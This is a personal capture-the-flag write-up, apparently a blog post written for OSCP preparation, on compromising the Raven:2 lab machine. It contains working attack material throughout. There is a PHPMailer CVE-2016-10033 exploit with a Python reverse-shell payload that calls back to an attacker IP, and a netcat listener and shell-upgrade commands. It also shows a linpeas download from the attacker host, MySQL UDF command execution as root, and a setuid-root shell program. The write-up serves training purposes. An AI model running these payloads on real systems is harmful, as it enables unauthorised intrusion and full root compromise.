Raven:2 Writeup
July 08, 2020
This writeup is for my OCSP preparation journey since I always fail to recollect technical details of those CTF boxes I have played, thus, I decided to make a note of my dumb approach to harden my memory on this sort of skill.
Initial contact
First thing first, import target ip address into environment variables:
$ export IP=192.168.2.188Scanning target open port, identify relative service.
$ nmap -sV -sC -oA nmap/raven $IPResult:
Nmap scan report:
Host is up (0.000046s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE VERSION
22/tcp  open  ssh     OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
|   1024 26:81:c1:f3:5e:01:ef:93:49:3d:91:1e:ae:8b:3c:fc (DSA)
|   2048 31:58:01:19:4d:a2:80:a6:b9:0d:40:98:1c:97:aa:53 (RSA)
|   256 1f:77:31:19:de:b0:e1:6d:ca:77:07:76:84:d3:a9:a0 (ECDSA)
|_  256 0e:85:71:a8:a2:c3:08:69:9c:91:c0:3f:84:18:df:ae (ED25519)
80/tcp  open  http    Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Raven Security
111/tcp open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version   port/proto  service
|   100000  2,3,4        111/tcp  rpcbind
|   100000  2,3,4        111/udp  rpcbind
|   100024  1          34782/tcp  status
|_  100024  1          49203/udp  status
MAC Address: 08:00:27:3D:1F:5D (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Now that I know target machine had port 22, 80, 111 opened, so typical attack path in my mind is through web application.
So I open my browser and head to http://192.168.2.188/, there’s a website; I then use cursor to hover each link element to quickly go through every endpoint, and write them down into my Cherrytree notebook.
Then I have an endpoint list like this:
http://192.168.2.188/
http://192.168.2.188/about.html
http://192.168.2.188/wordpress/
http://192.168.2.188/wordpress/wp-login.php
http://192.168.2.188/contact.php
After this, visit each endpoint one by one. I quickly noticed that several resources didn’t load up normally, use Ctrl + u to view source code to find out that it using url raven.local/img/ to fetch resources like image, css file, etc, since raven.local did not have any reasonable address to point to, that why several endpoint behave abnormal. Anyway, I spotted first key informaton to proceed next move. Add this domain name into my /etc/hosts file, and set it point to 192.168.2.188.
Now, give my previous endpoint list a quick update:
http://raven.local/
http://raven.local/about.html
http://raven.local/wordpress/
http://raven.local/wordpress/wp-login.php
http://raven.local/contact.php
At this point, besides knowing this website is built with wordpress and a wordpress admin login endpoint at http://raven.local/wordpress/wp-login.php, I don’t really have any option to go other than keep doing enumeration.
Use gobuster to do a path enumeration:
$ gobuster dir -u http://raven.local/ -w /usr/share/dirbuster/While gobuster is running, I tested two input forms at endpint /contact.php “contact us” fields and /wordpress blog “comment” fields respectively trying to pull a blind XSS attack hoping to obtain some admin cookies or credentials. And, there is no response.
Get flag1
Head back to the terminal to check gobuster result, turns out there is a new path vendor spotted. Go ahead visit http://raven.local/vendor/ in the browser, turns out its a PHPMailer source repository. After sieving through a couple of files, I successfully captured the first flag. There are two interesting files apparently, the first one is CHANGLOG.md, and the second one is SECURITY.md. After close scrutine, I find out that the version number of this PHPMailer is 5.2.17 and it’s vulnerable to CVE-2016-10033 RCE.

Use searchexploit to query existing exploits:
$ searchexploit PHPMailerResult:
It gives out several exploits, copy them into my current folder:

$ searchexploit -m php/webapps/40974.pyFirst of all, cat 40974.py to have a overall grasp about the exploits.
There is a couple of place need to change for our exploitation:
target = 'http://192.168.2.188/contact.php'
backdoor = '/hello.php'

payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.2.187\\\',443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
In a nutshell, all this exploit will do is create a backdoor php script named hello.php under /var/www/html/, which can be accessed through http://raven.local/hello.php. So each time a request hits hello.php, it will launch a reverse shell connect back to a specific ip address. As you can see, payload default configuration is 192.168.2.187, I gonna change it to my kali machine’s ip address which is 192.168.2.56.

Set a netcat receiver before executing this exploit and waiting for connection:
$ nc -lvnp 433Before execution, this script does have two dependencies to install, better use python venv to separate it from default python.
$ python3 -m venv pwnThis will create a folder named pwn, and it will contain a copy of your machine’s python environment. When it’s activated, and I can install whatever dependency I encountered, it will not pollute my default python environment.
With that being said, activate this virtual environment:
$ source pwn/bin/activateInstall dependency:
$ python3 -m pip install requests_toolbelt lxmlCode:
The last prompt will print only if that last get request to target + backdoor which stands for http://raven.local/ + hello.php had an HTTP status code equals to 200.

Now, procced to detonate this exploit:
$ python3 40974.pyExploitation prompt:
Great, now I have successfully planted a reverse shell backdoor at http://raven.local/hello.php.
Get shell
Now visit this backdoor endpoint:
$ curl -I -X GET http://raven.local/hello.phpUnsurprisingly, I have an interactive shell pop out from netcat handler.
Although it’s a shell, I can’t use Ctrl + c to abort an execution from this shell, it will terminate my netcat program. I still need to upgrade it into a fully functional shell.
Firstly, take advantage of python interpreter to spawn a bash shell:
$ python -c "import pty;pty.spawn('/bin/bash')"Secondly, hit Ctrl + z bring it to background job.
Then:
$ stty raw -echoAnd finally, hit fg and Enter to bring netcat back to foreground with a fully functional shell.
Futhermore, set terminator environment variable:
$ export TERM=xtermNow, I’m able use Ctrl + c to abort execution inside compromised machine, or Ctrl + l to clear the terminal screen.

Listing current folder:
Based on this output, I can spot several interesting files and folders worth to check out. The first one is Security - Doc folder which indicates there is another endpoint http://raven.local/Security - Doc. While turns out it’s a static documentation page.

Then, the second one is wordpress folder which presumably contains some juicy credentials for database, etc.

$ grep -ri db_password wordpress/Database password spotted:

$ grep -ri db_user wordpress/Database user spotted:
Now that I have obtained database credentials I write them down into my Cherrytree notebook to keep all the information that I needed for future privilege escalation organized.
Run ps to make sure that there is some type of database currently running in this compromised system:
$ ps -ef | grep sql
root       551     1  0 05:41 ?        00:00:00 /bin/sh /usr/bin/mysqld_safe
root       926   551  0 05:41 ?        00:00:04 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/mysql/plugin --user=root --log-error=/var/log/mysql/error.log --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=330
Run netstat to asertain which interface this MySQL instance is listening:
$ netstat -anotp | grep 3306
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -                off (0.00/0/0)
In short, the conclusion is there is a MySQL instance running at port 3306 and listening at the localhost. And most importantly, it’s run by root, which indicates a crucial privesc vector.
Get flag2

Step into upper directory /var/www and a regular ls -alh command:
$ cd ../ && ls -alh
total 44K
drwxrwxrwx  4 root     root     4.0K Jul  8 10:06 .
drwxr-xr-x 12 root     root     4.0K Aug 13  2018 ..
-rw-------  1 www-data www-data 2.3K Jul  8 14:11 .bash_history
drwx------  2 www-data www-data 4.0K Jul  8 10:06 .gnupg
-rw-r--r--  1 www-data www-data  19K Nov 24  2018 1518.so
-rw-r--r--  1 root     root       40 Nov  9  2018 flag2.txt
drwxrwxrwx 10 root     root     4.0K Jul 10 06:58 html
Ta da, flag2 captured. Noticed that there is a weird shared library file 1518.so sitting out there, it might be a hint for privesc.
Enumeration
For privilege escalation part, I use privilege-escalation-awesome-scripts-suite scripts.
Copy it to my current folder:
$ cp ~/Github/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh .Bring up a python http server at kali machine:
$ python3 -m http.server 80At compromised machine side:
$ cd /tmp && wget http://192.168.2.56/linpeas.shRun enumerlation script, and redirect its output to reports.txt:

bash linpeas.sh >> reports.txtI always prefer to save the result of linpeas.sh into a file and retrieve it back to my kali machine, then I’m able to view it locally.
Privilege Escalation
As linpes.sh colorizes its output, browse through that report is rather straightforward. I instantly noticed that it find out the same database credentials as the one I manually find, and a privesc vector /usr/bin/find with suid enabled, plus a writable file located at /usr/lib/mysql/plugin/1518.so and a backup folder at /var/backups contains several juicy files like shadow.bak, passwd.bak , etc. Anyway, I hop over to GTFOBins and obtained a command /usr/bin/find . -exec /bin/sh -p \; -quit try to exploit this find binary to get a root shell. Since this machine is running on a rather outdated Debian version that attempt didn’t make out.
Then, I switch to this weird file 1518.o. Run a quick strings check on this shared library file:
$ strings /usr/lib/mysql/plugin/1518.oTurns out this shared library has a go_system function in it, if it can be load into MySQL instance and previously obtained database credential is correct, then I’m pretty sure that I can launch a program with in that MySQL instance with root privilege.
Connect to MySQL instance:
$ mysql -u root -p -h 127.0.0.1And type in that database password, it worked! It’s a correct credential.
First thing first, let’s checkout what type databases this instance have:
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| wordpress          |
+--------------------+
4 rows in set (0.01 sec)
Query database version:
mysql> SHOW VARIABLES LIKE "%version%";
+-------------------------+------------------+
| Variable_name           | Value            |
+-------------------------+------------------+
| innodb_version          | 5.5.60           |
| protocol_version        | 10               |
| slave_type_conversions  |                  |
| version                 | 5.5.60-0+deb8u1  |
| version_comment         | (Debian)         |
| version_compile_machine | x86_64           |
| version_compile_os      | debian-linux-gnu |
+-------------------------+------------------+
7 rows in set (0.00 sec)
I know it’s a udf exploitation, that user can execute a user-defined function from MySQL instance. So I go ahead and hop over to my browser to google it out, find a blog post of launching program from MySQL database.
Follow it’s instruction, function query:
mysql> select * from mysql.func
    -> ;
+-----------+-----+---------+----------+
| name      | ret | dl      | type     |
+-----------+-----+---------+----------+
| do_system |   2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)
See, since it’s already loaded up, no need to bother to do it again
Instead, do a quick id command and redirect it’s output to /tmp/out:
select do_system('id > /tmp/out; chown www-data.www-data /tmp/out');Check it’s result by using \! to execute shell command within MySQL command prompt:
mysql> \!
ERROR:
Usage: \! shell-command
mysql> \! cat /tmp/out
uid=0(root) gid=0(root) groups=0(root)
Now, I can execute commands as a root user, next move is to spawn a root shell. Based on the previous discovery, the machine has gcc installed, I can compile a shell from C or upload a shell to this machine, then use do_system to chown to root and set its uid. Then, if I execute that binary it will give me a root shell.
C code (/tmp/pe.c):
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>

int main()
{
	setuid(0); setgid(0); system("/bin/bash");
}
Put above C source code at /tmp/pe.c, then compile it from MySQL prompt:

select do_system('gcc /tmp/pe.c -o /tmp/pe');Followed with set uid command:
select do_system('chmod u+s /tmp/pe');Get flag4

Execute /tmp/pe from a low privilege shell, and successfully upgraded to root.
Get flag3
After flag4 obtained, I still didn’t know whereabouts of flag3. In that case, I head back to MySQL database again. Dig deeper into every tables from database wordpress. And finally, find out flag3 is an image attachment file from a blog post, and its url is http://raven.local/wordpress/wp-content/uploads/2018/11/flag3.png.
Done! 🎉
Written by Λrκvxcx, a noob. Follow me on Twitter
